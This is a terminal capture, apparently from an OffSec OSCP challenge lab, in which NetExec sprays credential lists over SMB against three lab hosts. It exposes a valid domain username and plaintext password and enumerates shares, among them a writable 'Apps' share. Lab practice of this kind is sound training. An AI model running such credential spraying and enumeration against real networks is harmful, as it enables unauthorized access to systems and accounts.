 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/10_Laser]
└─$ nxc smb 192.168.159.172-174 -u use.txt -p pass.txt -d laser.com --shares
SMB 192.168.159.172 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:laser.com) (signing:True) (SMBv1:False)
SMB 192.168.159.173 445 MS01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:MS01) (domain:laser.com) (signing:False) (SMBv1:False)
SMB 192.168.159.174 445 MS02 [*] Windows 10 / Server 2019 Build 17763 x64 (name:MS02) (domain:laser.com) (signing:False) (SMBv1:False)
SMB 192.168.159.173 445 MS01 [+] laser.com\Eric.Wallows:EricLikesRunning800
SMB 192.168.159.172 445 DC01 [+] laser.com\Eric.Wallows:EricLikesRunning800
SMB 192.168.159.174 445 MS02 [+] laser.com\Eric.Wallows:EricLikesRunning800
SMB 192.168.159.173 445 MS01 [*] Enumerated shares
SMB 192.168.159.173 445 MS01 Share Permissions Remark
SMB 192.168.159.173 445 MS01 ----- ----------- ------
SMB 192.168.159.173 445 MS01 ADMIN$ Remote Admin
SMB 192.168.159.173 445 MS01 Apps READ,WRITE
SMB 192.168.159.173 445 MS01 C$ Default share
SMB 192.168.159.173 445 MS01 IPC$ READ Remote IPC
SMB 192.168.159.174 445 MS02 [*] Enumerated shares
SMB 192.168.159.174 445 MS02 Share Permissions Remark
SMB 192.168.159.174 445 MS02 ----- ----------- ------
SMB 192.168.159.174 445 MS02 ADMIN$ Remote Admin
SMB 192.168.159.174 445 MS02 C$ Default share
SMB 192.168.159.174 445 MS02 IPC$ READ Remote IPC
SMB 192.168.159.172 445 DC01 [*] Enumerated shares
SMB 192.168.159.172 445 DC01 Share Permissions Remark
SMB 192.168.159.172 445 DC01 ----- ----------- ------
SMB 192.168.159.172 445 DC01 ADMIN$ Remote Admin
SMB 192.168.159.172 445 DC01 C$ Default share
SMB 192.168.159.172 445 DC01 IPC$ READ Remote IPC
SMB 192.168.159.172 445 DC01 NETLOGON READ Logon server share
SMB 192.168.159.172 445 DC01 SYSVOL READ Logon server share
Running nxc against 3 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00